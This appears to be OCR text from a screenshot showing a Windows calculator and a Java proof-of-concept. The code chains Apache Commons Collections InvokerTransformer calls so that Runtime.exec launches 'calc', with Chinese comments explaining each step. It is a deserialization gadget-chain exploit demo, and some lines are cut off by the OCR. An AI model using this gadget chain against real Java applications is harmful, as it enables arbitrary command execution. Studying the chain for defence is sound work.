 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
oc.java Transformer.java InvokerTransformer.java ChainedTransformer.java Runtime.java Map.java
2
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.Transformer;
import java.lang.Class;
public class poc {
public static void main(String[] args) throws ClassNotFoundException {
Class runtimeClass = Class.forName( className: "java.lang.Runtime"); //获取原型类
Transformer[] Transformers=new Transformer[]{
new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRun
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
//调用含参构造器传入Transformer数组，然后调用transform方法，这里对象只需要传一个原始的Runtime就行，因为其他都是嵌套的。
ChainedTransformer chainedTransformer= new ChainedTransformer(Transformers);
chainedTransformer.transform(Runtime.class);
}